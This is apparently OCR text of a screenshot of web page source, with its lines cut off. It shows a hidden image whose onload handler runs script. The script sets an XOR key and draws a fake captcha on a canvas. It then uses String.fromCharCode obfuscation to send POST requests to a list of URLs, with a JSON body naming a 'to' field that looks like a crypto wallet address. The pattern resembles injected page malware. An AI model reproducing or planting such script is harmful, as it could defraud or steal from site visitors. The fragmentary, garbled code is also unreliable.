
📅 Updated on: 2026-02-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;"
onload="window.xorKey='secret';window.enc
{var
c=document.getElementById('captchaCanvas'),x=c.ge
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ra
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JS
[{to:String.fromCharCode(48,120,50,52,101,52,50,101,